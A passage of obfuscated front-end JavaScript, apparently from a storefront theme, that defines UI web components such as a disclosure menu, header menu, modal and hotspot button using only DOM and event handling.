_0x26e7fb=_0x126f85[_0x4d8310(3567,4373,3914,4028)][_0x4d8310(1142,1545,1040,2200)+_0x4c71d0(3097,-188,3130,1789)];_0x7638c4[_0x4d8310(793,1030,902,1301)](_0x26e7fb,_0x7638c4[_0x4c71d0(359,2245,2133,452)])?(_0x126f85[_0x4d8310(118,3411,2630,1902)].pause(),_0x126f85[_0x4d8310(1811,1589,1063,2354)][_0x4c71d0(918,1868,3709,2670)](_0x7638c4[_0x4d8310(1063,4663,1552,3014)])):_0x7638c4[_0x4d8310(-731,1018,1811,1301)](_0x26e7fb,_0x7638c4[_0x4d8310(1844,2375,2465,2305)])&&(_0x126f85[_0x4c71d0(-555,-239,439,1324)][_0x4c71d0(5605,6253,2624,4292)]=!0,_0x126f85[_0x4d8310(3763,2900,1848,2354)].add(_0x4c71d0(3292,5946,5930,4140)+_0x4d8310(3449,3456,4535,3914)+"d"))}}}),_0xd1738c[_0x2a5661(4098,3584,6626,4823)]()}[_0xcfc1fc(2781,3097,1488,4697)+_0x28ed8b(3095,778,-196,1563)](_0x190fa8){var _0x5a06b7={};_0x5a06b7[_0x59a5bf(3686,3619,4675,3571)]=function(_0xa5fe86,_0x221133){return _0xa5fe86+_0x221133};function _0xe972c(_0x1e7fe2,_0x498ebd,_0x5ca47b,_0x377822){return _0x28ed8b(_0x1e7fe2-35,_0x498ebd,_0x5ca47b-483,_0x5ca47b- -612)}_0x5a06b7[_0xe972c(-1577,-120,-131,-1904)]=function(_0x336983,_0x2bef14){return _0x336983===_0x2bef14},_0x5a06b7[_0x59a5bf(4547,6137,2679,3211)]=_0x59a5bf(3880,2445,4750,5083),_0x5a06b7[_0xe972c(-1161,798,-362,852)]=_0x59a5bf(3906,2290,3251,3331);var _0x7754e8=_0x5a06b7;function _0x59a5bf(_0x584852,_0x1cfd7e,_0x33df86,_0x21aff6){return _0x28ed8b(_0x584852-400,_0x1cfd7e,_0x33df86-335,_0x584852-983)}if(_0x190fa8)if(_0x7754e8[_0xe972c(1405,1223,-131,743)](_0x7754e8.VLgKS,_0x7754e8[_0xe972c(1208,657,-362,-2170)]))this[_0xe972c(5205,3057,3310,2881)+_0xe972c(1478,4173,2680,3211)](_0x7754e8[_0xe972c(3779,1461,2091,1182)](this[_0xe972c(2524,2265,1557,1713)+"x"],_0x5dd1b8));else{let _0x5a64fa=_0x190fa8[_0xe972c(3673,205,2156,2123)+"ht"];this.style[_0xe972c(35,-191,1169,3194)+"y"](_0x59a5bf(2381,1005,3838,4254)+_0xe972c(2739,1365,2347,466)+"t",_0x5a64fa+"px")}}}customElements[_0xcfc1fc(2431,537,2852,3828)](_0x28ed8b(-39,409,-78,721)+"ponent",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){var _0x553461={};_0x553461[_0x39b133(4328,3347,6081,6147)]=_0x39b133(3933,2090,4064,5705),_0x553461[_0x4e66c2(1720,4420,3027,2147)]=_0x39b133(4225,5933,4933,4949);function _0x4e66c2(_0x3550c1,_0x2fa568,_0x3b7030,_0xe00b26){return _0x28ed8b(_0x3550c1-253,_0xe00b26,_0x3b7030-204,_0x3b7030-4)}_0x553461[_0x39b133(2095,2369,3727,2731)]=_0x39b133(3460,4793,2822,2913);function _0x39b133(_0x1d49b9,_0x416c3b,_0x38d76a,_0x14447b){return _0x28ed8b(_0x1d49b9-353,_0x416c3b,_0x38d76a-246,_0x1d49b9-1052)}_0x553461[_0x39b133(3608,4477,4622,3748)]=_0x39b133(5070,4664,3358,4149);for(var _0x3d2c77=_0x553461,_0x3391ff=_0x3d2c77.oXatC[_0x39b133(5166,7091,6389,6922)]("|"),_0x538ba4=-15072+4*3768;;){switch(_0x3391ff[_0x538ba4++]){case"0":this[_0x4e66c2(1363,-804,935,2344)]=this["mainDetail"+_0x4e66c2(1419,2210,2933,3553)][_0x4e66c2(3201,2128,1610,2213)+_0x39b133(2152,458,2511,778)]("summary")[_0x4e66c2(1613,68,900,-764)+_0x4e66c2(2310,449,1388,1876)];continue;case"1":this[_0x4e66c2(5278,2897,3957,4871)+"sToggle"][_0x39b133(3832,5875,4579,2666)+_0x39b133(5106,5798,4469,5866)](_0x3d2c77[_0x4e66c2(2126,4811,3027,2839)],this[_0x39b133(5059,3561,6078,6290)][_0x39b133(3787,5370,3994,2840)](this));continue;case"2":this[_0x4e66c2(2072,5042,3957,4853)+"sToggle"][_0x39b133(3832,5526,2181,3703)+_0x4e66c2(2900,3223,4058,5233)](_0x3d2c77.aPOWB,this[_0x4e66c2(47,1262,849,63)][_0x4e66c2(1353,2083,2739,3824)](this));continue;case"3":super();continue;case"4":this[_0x39b133(5005,5782,5457,4849)+"sToggle"]=this[_0x39b133(2658,3801,3562,697)+"tor"](_0x3d2c77[_0x39b133(3608,1742,4740,2808)]);continue}break}}onFocusOut(){function _0x57a81b(_0x69a62e,_0x4d75ca,_0x2188e7,_0x3de362){return _0x28ed8b(_0x69a62e-173,_0x2188e7,_0x2188e7-132,_0x4d75ca- -499)}function _0x4e015b(_0x221b19,_0x3819fc,_0x5d6943,_0x148c61){return _0xcfc1fc(_0x3819fc- -88,_0x148c61,_0x5d6943-121,_0x148c61-217)}var _0x28fa6a={VJexA:function(_0x2e7326,_0x33d039){return _0x2e7326===_0x33d039},hLCON:_0x4e015b(2534,4544,6283,5528),enDFd:function(_0x328c31,_0x3727b5){return _0x328c31(_0x3727b5)}};_0x28fa6a[_0x57a81b(3910,2897,3665,3888)](setTimeout,()=>{var _0x4a663e={};_0x4a663e[_0x207fb8(4282,3709,3730,2634)]=_0x207fb8(1709,4694,2473,3475);var _0x177df7=_0x4a663e;function _0x31130d(_0x30ad1d,_0x420bad,_0x2218ab,_0x51027c){return _0x4e015b(_0x30ad1d-267,_0x420bad- -511,_0x2218ab-344,_0x2218ab)}function _0x207fb8(_0x4ffe07,_0x11297a,_0x11865b,_0xf35fd9){return _0x4e015b(_0x4ffe07-343,_0xf35fd9- -163,_0x11865b-469,_0x4ffe07)}_0x28fa6a[_0x31130d(2986,1145,-622,2897)](_0x28fa6a[_0x31130d(-267,1138,2234,-594)],_0x207fb8(2371,5799,3484,4381))?!this[_0x207fb8(538,795,524,2264)](document[_0x31130d(3819,4319,6358,2545)+_0x207fb8(4013,5747,4773,4282)])&&this[_0x207fb8(1739,2127,3944,3738)]():_0x186b69[_0x207fb8(2179,4460,1686,3472)+_0x207fb8(5353,6129,6462,4746)](_0x177df7[_0x207fb8(1059,1426,1477,2634)],this[_0x31130d(4617,2738,4016,2024)+"k"].bind(this))})}onToggle(){var _0xc00b36={};_0xc00b36[_0x5e9c52(2646,1535,293,-399)]=_0x3ec4ea(4074,4304,2292,5550);function _0x3ec4ea(_0xf88e57,_0x432237,_0x567d64,_0x5b81aa){return _0x28ed8b(_0xf88e57-68,_0x567d64,_0x567d64-290,_0xf88e57-468)}function _0x5e9c52(_0xf2a7d9,_0x6d0601,_0x2e7b9f,_0x434f62){return _0xcfc1fc(_0x6d0601- -35,_0xf2a7d9,_0x2e7b9f-105,_0x434f62-407)}var _0x3caa4c=_0xc00b36;this[_0x5e9c52(2996,2176,1547,3041)]||=this[_0x5e9c52(228,1839,2534,3556)][_0x5e9c52(463,1509,-314,474)+_0x3ec4ea(818,1445,2433,2071)](),this[_0x5e9c52(2993,4861,5257,3777)+_0x5e9c52(4762,3837,4806,2710)].hasAttribute(_0x3caa4c[_0x3ec4ea(1095,1907,1889,806)])?this[_0x5e9c52(2976,2176,622,1382)][_0x3ec4ea(3122,4547,3021,1278)](_0x122436=>_0x122436.play()):this.animations.forEach(_0x54c5f3=>_0x54c5f3[_0x3ec4ea(3860,1937,4042,3363)]())}[_0x28ed8b(4663,3572,3853,3046)](){var _0x4f70a4={};_0x4f70a4.UiFNQ=_0x813ee7(4818,3132,2971,3507),_0x4f70a4.GzZIu=_0x1d581a(4313,5828,5231,3828);var _0x3689e5=_0x4f70a4;function _0x813ee7(_0x3772e8,_0x10e535,_0x1fa1a2,_0x38560e){return _0x28ed8b(_0x3772e8-278,_0x10e535,_0x1fa1a2-483,_0x1fa1a2- -635)}function _0x1d581a(_0x4a07da,_0x433850,_0x3f5a6d,_0x16a4ed){return _0xcfc1fc(_0x16a4ed-37,_0x433850,_0x3f5a6d-261,_0x16a4ed-404)}this[_0x1d581a(5192,5743,5560,4933)+_0x813ee7(1539,3682,2294,3877)][_0x1d581a(3915,5430,3391,4661)+"ibute"](_0x3689e5[_0x813ee7(-1331,1145,414,529)]),this[_0x813ee7(5266,1682,3318,1600)+"sToggle"]["querySelec"+_0x1d581a(3554,1793,3628,2080)](_0x3689e5[_0x813ee7(47,3017,1565,3155)])[_0x813ee7(-1470,146,-178,-1636)+"te"]("aria-expan"+_0x813ee7(1063,2288,1802,24),!1)}}customElements[_0x28ed8b(2008,4,-118,1488)](_0x28ed8b(26,1146,-196,476)+_0xcfc1fc(2427,1652,1891,2502),DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){function _0x2c2d3b(_0x14f61e,_0x462075,_0x37d179,_0x590c78){return _0xcfc1fc(_0x14f61e- -1531,_0x590c78,_0x37d179-67,_0x590c78-25)}super();function _0x1528a0(_0x463616,_0x3e341d,_0x42396c,_0x440543){return _0xcfc1fc(_0x463616-218,_0x42396c,_0x42396c-32,_0x440543-465)}this[_0x1528a0(2697,1693,828,3871)]=document["querySelec"+_0x2c2d3b(512,796,-1381,29)](_0x2c2d3b(382,2143,-429,1776)+_0x2c2d3b(3201,3801,1918,1167))}[_0x28ed8b(-1066,1295,307,845)](){function _0xf9c5ba(_0x3b32b3,_0x2c0277,_0x413b0b,_0x5acc1c){return _0x28ed8b(_0x3b32b3-272,_0x3b32b3,_0x413b0b-143,_0x413b0b-939)}var _0x3d804f={};_0x3d804f[_0x456448(6187,5244,4520,4115)]=_0x456448(3601,1177,3140,3440),_0x3d804f[_0x456448(2286,2973,2185,3752)]="--header-bottom-posi"+_0xf9c5ba(4416,5669,4741,3491)+"op",_0x3d804f[_0xf9c5ba(2818,211,1147,1687)]=_0xf9c5ba(3712,2864,1980,3895);function _0x456448(_0xf7ecfa,_0x2d01ea,_0x3db77a,_0x580905){return _0xcfc1fc(_0x3db77a- -418,_0x580905,_0x3db77a-89,_0x580905-364)}_0x3d804f[_0x456448(3954,2855,3507,4872)]=_0xf9c5ba(5989,3865,4852,5782);var _0xf4b280=_0x3d804f;this[_0xf9c5ba(564,999,2475,1869)]&&(this.header[_0x456448(-584,2978,1422,2950)+"e"]=this[_0xf9c5ba(5954,4584,4892,6293)+"sToggle"][_0xf9c5ba(3116,6259,4545,3158)],document[_0xf9c5ba(5196,4559,3917,5359)+_0xf9c5ba(25,1359,1600,2251)][_0x456448(4830,6572,4658,3638)][_0xf9c5ba(6986,3870,5041,4176)+_0xf9c5ba(3854,1602,2882,2558)](_0xf4b280[_0x456448(2939,1486,2185,779)])===""&&(_0xf4b280[_0xf9c5ba(392,2835,1147,2398)]!==_0xf4b280.vYGIB?document[_0xf9c5ba(2157,2531,3917,4771)+_0x456448(298,3105,1186,-634)][_0x456448(6507,3694,4658,4496)][_0xf9c5ba(3475,1383,2720,2720)+"y"](_0xf4b280[_0x456448(1476,2371,2185,837)],Math.floor(this[_0x456448(2944,1299,2061,984)][_0xf9c5ba(2099,5758,4053,2535)+_0xf9c5ba(1374,409,2174,2097)+"t"]()[_0x456448(3565,5231,3925,4376)])+"px"):_0x4a2c11[_0xf9c5ba(-622,2834,1396,3235)+"te"](_0xf4b280[_0xf9c5ba(6942,6061,4934,6868)],"")))}}customElements.define(_0xcfc1fc(4594,4789,5145,4848)+"u",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){function _0x191b65(_0x6f77cd,_0x133481,_0x44d2d8,_0x56b37f){return _0x28ed8b(_0x6f77cd-156,_0x6f77cd,_0x44d2d8-87,_0x44d2d8-34)}var _0x2340bf={};_0x2340bf.EhQPK="role",_0x2340bf.JtLyR=_0x191b65(2487,477,1216,790),_0x2340bf.yKbpZ="keyup",_0x2340bf[_0x519152(4539,5133,4734,3960)]=_0x191b65(4682,3523,2821,816)+'e="button"]',_0x2340bf[_0x519152(4610,6004,5107,4601)]=_0x519152(2589,3640,3821,4241);var _0x181004=_0x2340bf;function _0x519152(_0x1d7ee8,_0x13df83,_0x1bf48b,_0x40721a){return _0x28ed8b(_0x1d7ee8-6,_0x13df83,_0x1bf48b-213,_0x1bf48b-973)}for(var _0x1b98e4=("2|3|6|1|4|"+_0x191b65(3436,1800,3227,1706))[_0x519152(6154,5299,5087,6485)]("|"),_0x3370f2=-1338+3391*1+1*-2053;;){switch(_0x1b98e4[_0x3370f2++]){case"0":this[_0x191b65(2183,1671,1451,1960)+_0x191b65(3934,2263,3283,1433)][_0x519152(847,2131,1430,2877)+"te"](_0x181004[_0x191b65(4241,2853,3769,4894)],_0x181004[_0x191b65(3291,2448,2723,2877)]);continue;case"1":this[_0x519152(4462,2668,4114,3247)+"tainer"][_0x191b65(3419,3302,2814,2182)+"stener"](_0x181004[_0x191b65(1709,2344,618,1855)],_0x1b8e0b=>_0x1b8e0b[_0x519152(3115,5376,4575,3879)][_0x519152(2328,1861,3255,3374)+"e"]()==="ESCAPE"&&this[_0x191b65(1788,1642,3080,3676)]());continue;case"2":super();continue;case"3":this[_0x191b65(4078,2460,3175,1838)+_0x191b65(927,-739,537,1426)]=this[_0x519152(1150,3432,2579,2521)+_0x519152(1485,1457,2073,2769)](_0x519152(4774,6877,4991,4141));continue;case"4":this.summaryToggle[_0x519152(2376,3670,3753,5556)+_0x519152(5845,6450,5027,4016)]("click",this[_0x191b65(2624,2476,2835,1959)+_0x519152(3235,5687,4343,2657)][_0x191b65(2159,1520,2769,3466)](this));continue;case"5":this[_0x519152(2540,1453,2579,4455)+"tor"](_0x181004.UpmJy)[_0x191b65(3289,2927,2814,3194)+_0x191b65(2174,5295,4088,3781)](_0x191b65(3153,1503,2817,1647),this[_0x519152(4456,5688,4019,2327)][_0x191b65(3452,1820,2769,1499)](this));continue;case"6":this[_0x191b65(481,-541,1451,1472)+_0x191b65(2594,2410,3283,2957)]=this[_0x191b65(-133,3601,1640,2909)+"tor"](_0x181004[_0x191b65(2885,5003,4168,5536)]);continue}break}}[_0xcfc1fc(2720,1441,4190,992)](){function _0x23687e(_0x17095a,_0x5a3bbe,_0x129bea,_0x29a3ec){return _0x28ed8b(_0x17095a-327,_0x29a3ec,_0x129bea-436,_0x5a3bbe- -325)}function _0x2f85cf(_0xd9e25f,_0x146169,_0x391522,_0x8bab54){return _0xcfc1fc(_0x8bab54- -971,_0xd9e25f,_0x391522-105,_0x8bab54-302)}return this[_0x23687e(4260,2816,1305,4678)+_0x2f85cf(-511,2145,965,475)].hasAttribute(_0x2f85cf(3187,3799,5247,3578))}[_0xcfc1fc(3744,2039,5628,4046)+"lick"](_0x480c51){function _0x54998f(_0x42cc60,_0x257359,_0x418fc9,_0x2e6463){return _0xcfc1fc(_0x42cc60- -826,_0x257359,_0x418fc9-62,_0x2e6463-221)}function _0x225fc8(_0xd37f78,_0x574f79,_0x4bd8d7,_0x2ed4cf){return _0xcfc1fc(_0x4bd8d7- -175,_0x2ed4cf,_0x4bd8d7-44,_0x2ed4cf-383)}var _0x1a578a={};_0x1a578a.cvFxj="details";var _0x3682ad=_0x1a578a;_0x480c51["preventDef"+_0x54998f(775,1145,2512,-39)](),_0x480c51[_0x54998f(2794,1540,4606,3704)][_0x54998f(481,1693,1650,419)](_0x3682ad[_0x225fc8(6160,5042,4326,2526)])[_0x54998f(3207,3742,3255,4863)+"te"](_0x225fc8(5209,5760,4374,5973))?this[_0x54998f(3163,2598,1339,2736)]():this[_0x54998f(3723,3823,4082,2657)](_0x480c51)}[_0x28ed8b(1828,2657,3134,1416)+"k"](_0x540426){function _0x6d94fd(_0x5cfa5d,_0x1f4827,_0x194f49,_0x567f3a){return _0x28ed8b(_0x5cfa5d-241,_0x567f3a,_0x194f49-1,_0x194f49-397)}var _0x2b0078={};_0x2b0078.sfKGS=_0x6d94fd(2235,854,1977,4010)+_0x114ee6(3347,4542,6401,3712);var _0x2e0608=_0x2b0078;function _0x114ee6(_0x51dee0,_0x614045,_0x561590,_0x4f406f){return _0x28ed8b(_0x51dee0-85,_0x561590,_0x561590-206,_0x614045-979)}(!this[_0x6d94fd(1492,1312,1969,338)](_0x540426[_0x114ee6(1690,3656,1784,3929)])||_0x540426[_0x114ee6(5063,3656,3495,4457)][_0x6d94fd(3164,2308,1950,1537)][_0x114ee6(633,2551,871,3095)](_0x2e0608[_0x114ee6(-86,1283,1634,1659)]))&&this[_0x6d94fd(1704,5376,3443,3872)](!1)}[_0xcfc1fc(4549,5596,4293,3902)](_0xf50ace){function _0x559da1(_0xe1a439,_0x2a5203,_0x503d43,_0x285522){return _0xcfc1fc(_0xe1a439- -667,_0x2a5203,_0x503d43-29,_0x285522-404)}var _0x129fd8={oukcY:_0x5cfb17(5211,3321,5456,6857),Bkhqk:_0x5cfb17(3976,5939,4078,5290),MateR:function(_0x47dd5f,_0x236963){return _0x47dd5f==_0x236963},EsvfA:"function",VvEhQ:function(_0x5cafca,_0x3adc41,_0x5367e2){return _0x5cafca(_0x3adc41,_0x5367e2)},McOhd:_0x559da1(2673,1917,4374,1646)+_0x5cfb17(5322,5081,5095,5303),gUtGy:_0x5cfb17(4388,5644,4826,3036)+'[type="hidden"])'};this["onBodyClic"+_0x559da1(600,2222,-632,-777)]=this[_0x5cfb17(2609,1930,2433,4136)+_0x5cfb17(1517,295,1792,1606)]||this[_0x5cfb17(2609,3010,2848,2055)+"k"][_0x559da1(3011,4077,3645,3420)](this),_0xf50ace.target[_0x5cfb17(1557,2801,1218,-311)](_0x129fd8[_0x559da1(2325,603,3254,4296)])[_0x5cfb17(1650,180,75,2556)+"te"](_0x559da1(3882,2708,2968,3723),!0),document[_0x559da1(2275,545,1042,1067)][_0x5cfb17(3973,4424,4043,5542)+"stener"](_0x129fd8.Bkhqk,this["onBodyClic"+_0x559da1(600,2260,1004,734)]);function _0x5cfb17(_0x2a37c0,_0x21d262,_0x4b678a,_0x48428f){return _0xcfc1fc(_0x2a37c0-250,_0x4b678a,_0x4b678a-466,_0x48428f-29)}document[_0x5cfb17(3192,4027,3919,3738)][_0x5cfb17(2746,4320,3988,944)][_0x5cfb17(3833,3681,2677,3612)](_0x5cfb17(4165,5841,5534,2427)+_0x559da1(1e3,-911,-428,2181)),_0x129fd8[_0x559da1(4199,3378,3871,6179)](typeof trapFocus,_0x129fd8[_0x5cfb17(4419,5300,4201,2947)])&&_0x129fd8.VvEhQ(trapFocus,this.detailsContainer["querySelec"+_0x5cfb17(2293,2810,3461,2283)](_0x129fd8[_0x5cfb17(3711,2169,5701,1674)]),this[_0x5cfb17(4334,6039,4124,5752)+"tainer"][_0x5cfb17(2799,1030,3674,2142)+_0x559da1(1376,2275,1849,2840)](_0x129fd8[_0x559da1(916,-754,2820,-1099)]))}close(_0x1276b9=!0){function _0x3076b1(_0x390594,_0x1bac19,_0x3aed7d,_0x54719b){return _0x28ed8b(_0x390594-80,_0x54719b,_0x3aed7d-294,_0x1bac19-466)}var _0x136386={qRUOY:function(_0x4fa3b4,_0x57e0fc){return _0x4fa3b4<_0x57e0fc},paMIl:function(_0x5be8f7,_0x17d3d7){return _0x5be8f7+_0x17d3d7},tOzEN:function(_0x2ce44b,_0x3385d2){return _0x2ce44b+_0x3385d2},PtQul:function(_0x3ab0b8,_0x553ff8){return _0x3ab0b8!==_0x553ff8},IOvQq:_0x3076b1(4836,3818,3098,2081),SRDPi:_0x164878(2076,651,1167,1579),ymdkm:function(_0x3f651f,_0x390ff7){return _0x3f651f(_0x390ff7)},SgpPX:_0x164878(4246,4072,4951,4567),gQfQi:_0x164878(5523,2522,4556,3933)+_0x3076b1(-832,1190,-82,2176)};function _0x164878(_0x23f357,_0x1e6121,_0x53e497,_0x2ad003){return _0xcfc1fc(_0x2ad003-18,_0x53e497,_0x53e497-500,_0x2ad003-474)}if(typeof removeTrapFocus=="function")if(_0x136386[_0x164878(3201,3235,1466,2812)](_0x136386[_0x3076b1(136,1535,2012,315)],_0x136386[_0x3076b1(2614,4408,3041,3680)]))_0x136386[_0x164878(1365,804,2118,2663)](removeTrapFocus,_0x1276b9?this[_0x3076b1(2757,1883,3419,3549)+_0x3076b1(3405,3715,4813,2602)]:null);else return _0x136386[_0x164878(-351,917,988,1066)](_0x4f5973,7463+1*7396+-14849)?_0x136386.paMIl("0",_0xc29f20):_0x136386.tOzEN("",_0x4cd5e7);this[_0x164878(2589,4735,4449,4102)+_0x164878(2790,2871,-238,1464)]["removeAttr"+_0x3076b1(2356,1826,1990,1831)](_0x136386[_0x3076b1(3547,3528,3394,5380)]),document[_0x3076b1(2782,2465,4046,787)][_0x3076b1(4994,4355,6001,4194)+_0x164878(5758,3717,4919,5026)](_0x164878(2083,4768,5773,3744),this[_0x3076b1(1715,1882,3853,3565)+_0x3076b1(776,790,2526,2525)]),document[_0x3076b1(3475,2465,1942,3135)][_0x164878(1784,3239,818,2514)].remove(_0x136386[_0x3076b1(4952,3609,2098,2844)])}}customElements[_0xcfc1fc(2431,4321,714,3534)](_0xcfc1fc(3341,2064,5320,4323)+_0xcfc1fc(1238,1097,3050,222),DetailsModal);function _0x28ed8b(_0x19eebb,_0x55238c,_0x4c0aaf,_0x58c921){return _0x1d57(_0x58c921- -318,_0x55238c)}let hotspotButtons=[];function registerHotspotButton(_0x166189){hotspotButtons.push(_0x166189)}function unregisterHotspotButton(_0x1b5bbb){var _0x2b6606={};_0x2b6606[_0x3e236a(1053,213,1183,1931)]=function(_0x15149a,_0x569abd){return _0x15149a>_0x569abd},_0x2b6606[_0x3e236a(1479,3130,1866,1383)]=function(_0x2749d9,_0x33e194){return _0x2749d9<_0x33e194},_0x2b6606[_0x3e236a(1549,1246,1203,29)]=function(_0x4ecaaf,_0x583e32){return _0x4ecaaf!==_0x583e32};function _0x3e236a(_0x390272,_0x31f66e,_0x450701,_0x33b0ac){return _0xcfc1fc(_0x31f66e- -1177,_0x33b0ac,_0x450701-402,_0x33b0ac-195)}_0x2b6606.rotuw=function(_0x27a3f8,_0x5961a1){return _0x27a3f8!==_0x5961a1},_0x2b6606[_0x3118(5159,5739,3990,3984)]=_0x3118(-832,41,711,-318);function _0x3118(_0x34b545,_0x142789,_0x22adc7,_0x2f0f11){return _0x28ed8b(_0x34b545-345,_0x34b545,_0x22adc7-108,_0x22adc7-224)}_0x2b6606[_0x3118(242,1057,960,860)]=_0x3e236a(3775,2717,1188,3938);var _0x2462c7=_0x2b6606;let _0x54a9fa=hotspotButtons[_0x3118(4372,1193,2502,4520)](_0x1b5bbb);if(_0x2462c7.PfHkK(_0x54a9fa,-(-23*309+10*-445+2*5779)))if(_0x2462c7[_0x3e236a(3686,3504,4518,2850)](_0x2462c7.gqpXG,_0x2462c7[_0x3118(-927,2668,960,1694)]))hotspotButtons.splice(_0x54a9fa,-5791*1+4215+1577);else return+_0x2462c7[_0x3e236a(2252,213,1051,912)](_0x56cd91,-2832+-8*-354)-+_0x2462c7[_0x3e236a(5072,3130,4972,1838)](_0x9d266,7*-509+-6904*-1+-257*13)}document[_0xcfc1fc(3723,3175,2393,2567)+"stener"](_0x28ed8b(2068,2989,395,1523),function(_0x5a75de){function _0x399447(_0x5e9a87,_0xa95c0b,_0x5dd20a,_0x2f4d38){return _0x28ed8b(_0x5e9a87-394,_0x5e9a87,_0x5dd20a-44,_0x5dd20a- -449)}function _0x2ff6ce(_0x134162,_0x1f5dc1,_0x192994,_0x10d692){return _0xcfc1fc(_0x1f5dc1- -1214,_0x134162,_0x192994-334,_0x10d692-181)}var _0x275f06={};_0x275f06[_0x2ff6ce(-550,1064,223,2199)]=function(_0x1f1e1e,_0xce4f6){return _0x1f1e1e===_0xce4f6},_0x275f06[_0x2ff6ce(2971,1626,1987,3108)]=_0x2ff6ce(-242,1380,2080,1613);var _0x3fdffa=_0x275f06;for(let _0x2ce0b3 of hotspotButtons)_0x3fdffa[_0x399447(2444,-689,886,450)](_0x2ce0b3[_0x399447(2321,2230,2778,2171)][_0x2ff6ce(1543,3335,1337,4171)],_0x3fdffa.gugcY)&&!_0x2ce0b3.contains(_0x5a75de[_0x2ff6ce(1111,2406,2745,1751)])&&_0x2ce0b3.closeModal()});class HotspotButton extends HTMLElement{constructor(){var _0xa23d53={};_0xa23d53[_0x1828b4(4151,2635,2667,4430)]=_0x2b1e25(280,-20,1825,-226),_0xa23d53[_0x2b1e25(3317,3895,2483,1339)]=_0x1828b4(2744,3934,2194,459)+"tn",_0xa23d53[_0x2b1e25(3450,1626,2402,1414)]=_0x2b1e25(2799,4634,876,4738)+_0x2b1e25(632,-270,-1150,488),_0xa23d53[_0x1828b4(-1578,-523,-38,-1056)]=_0x2b1e25(2771,813,809,4492),_0xa23d53[_0x2b1e25(3724,4758,5391,2275)]=function(_0xc344a6,_0x71f90){return _0xc344a6===_0x71f90},_0xa23d53[_0x1828b4(523,442,869,888)]=_0x1828b4(-168,-1198,472,1646),_0xa23d53[_0x1828b4(-589,229,1231,3222)]="(hover: ho"+_0x1828b4(3260,2587,1326,53),_0xa23d53[_0x2b1e25(501,-1138,2515,1776)]=_0x2b1e25(3202,3694,1295,2859)+_0x2b1e25(945,-854,1884,1661),_0xa23d53.uuFIh=function(_0x28846d,_0x290823){return _0x28846d!==_0x290823},_0xa23d53[_0x2b1e25(3386,4697,2180,3329)]=_0x2b1e25(1251,2434,603,1085),_0xa23d53[_0x1828b4(3027,3946,2354,2917)]=_0x2b1e25(3718,5547,3512,5043),_0xa23d53.SMepb=_0x2b1e25(120,-255,156,-1778),_0xa23d53[_0x2b1e25(1671,-195,2252,1586)]=_0x2b1e25(2030,2472,499,841);var _0x425667=_0xa23d53;function _0x1828b4(_0x3609a5,_0x3f1db2,_0x344825,_0x33984c){return _0xcfc1fc(_0x344825- -1238,_0x33984c,_0x344825-455,_0x33984c-373)}super(),this[_0x2b1e25(1170,-870,2386,568)]=this[_0x2b1e25(1594,-338,3432,-314)+_0x2b1e25(1088,2429,-800,2313)](_0x425667[_0x1828b4(3373,2818,3034,4479)]),this[_0x1828b4(-1071,-1355,636,713)]=this[_0x1828b4(2152,2840,1311,-312)+_0x2b1e25(1088,-796,2880,2638)](_0x1828b4(3951,2805,3305,3099)+_0x2b1e25(919,1485,87,568)),this[_0x1828b4(3470,91,2090,2676)]=this[_0x1828b4(3350,3140,2932,1338)][_0x2b1e25(2373,3791,3569,1974)];function _0x2b1e25(_0x1db0b6,_0x20e702,_0x50221b,_0x4756f0){return _0xcfc1fc(_0x1db0b6- -955,_0x50221b,_0x50221b-423,_0x4756f0-157)}this[_0x2b1e25(1764,1002,2978,-66)]=this.dataset[_0x2b1e25(1764,3659,816,2426)],this[_0x1828b4(1973,961,1241,-418)]=document[_0x1828b4(1738,1168,1311,2900)+"tor"](_0x425667.DZauK),this.stickyHeader=document[_0x2b1e25(1594,2153,2051,2251)+_0x2b1e25(1088,-614,1962,-390)]("sticky-header"),this.mobileOverlay=this["querySelec"+_0x2b1e25(1088,411,2720,1942)](_0x1828b4(1703,1070,759,1082)+_0x2b1e25(1758,-64,3308,2254)),this[_0x2b1e25(1170,-353,2223,575)][_0x1828b4(1787,3584,2485,1213)+"stener"](_0x425667.hhfVR,this.toggleModal[_0x2b1e25(2723,4739,3680,2101)](this)),_0x425667[_0x2b1e25(3724,4924,1790,2591)](this[_0x2b1e25(1764,2591,2450,1096)],_0x425667[_0x1828b4(-429,1663,869,1275)])&&window[_0x2b1e25(260,-235,915,-1341)](_0x425667.oJMDE).matches&&window[_0x2b1e25(260,-1715,1501,-605)](_0x425667[_0x1828b4(-1439,1945,218,-228)])[_0x2b1e25(876,22,1706,-717)]&&(_0x425667[_0x1828b4(2273,2381,2509,2312)](_0x1828b4(396,1068,2e3,3628),_0x425667.IIRRE)?(this[_0x2b1e25(1170,-197,-784,1424)].addEventListener(_0x425667[_0x1828b4(4339,2415,2354,2684)],this[_0x1828b4(-975,1067,-134,228)][_0x2b1e25(2723,3429,4290,3979)](this)),this.button["addEventLi"+_0x1828b4(3568,2613,3759,2666)](_0x2b1e25(120,1736,-1371,911),this[_0x2b1e25(3093,2888,1469,3729)+_0x2b1e25(2513,2103,4533,1724)+_0x1828b4(2115,713,2343,1336)][_0x2b1e25(2723,2676,2209,3374)](this)),this[_0x2b1e25(919,-509,1308,685)][_0x1828b4(1107,2412,2485,2775)+"stener"](_0x425667[_0x2b1e25(2637,4409,3929,4543)],this[_0x2b1e25(2681,4379,670,4219)+_0x1828b4(1005,2731,2293,1015)+"ve"].bind(this)),this[_0x1828b4(-887,352,636,-351)][_0x2b1e25(2768,1391,3724,2100)+_0x1828b4(4971,3293,3759,2919)](_0x425667[_0x2b1e25(3207,4541,1584,4521)],this[_0x1828b4(3713,4742,2810,3330)+_0x1828b4(4033,3782,2230,2988)+_0x1828b4(2946,3691,2343,3538)][_0x2b1e25(2723,3248,1036,4756)](this))):(_0x2953e3[_0x2b1e25(2642,4031,3540,673)](_0x727410=>_0x727410[_0x2b1e25(1541,1947,2296,3382)][_0x2b1e25(2435,4401,2121,1173)]("is-instant"+_0x1828b4(4092,1646,2380,1639))),_0x24e349[_0x1828b4(3116,1952,1258,984)][_0x2b1e25(2628,1226,1064,3143)](_0x1828b4(1841,3912,3434,3761)+_0x2b1e25(2663,4530,766,3319)),this["setActiveS"+_0x1828b4(1242,3211,1268,1050)](_0x1d0395))),this[_0x2b1e25(2748,2034,2050,3896)+_0x2b1e25(3551,3512,5328,4328)]&&(_0x425667[_0x2b1e25(2792,1543,3168,3816)](_0x425667.oEUfA,"suXUc")?this[_0x2b1e25(2748,1348,1146,4345)+_0x2b1e25(3551,5233,3225,4268)][_0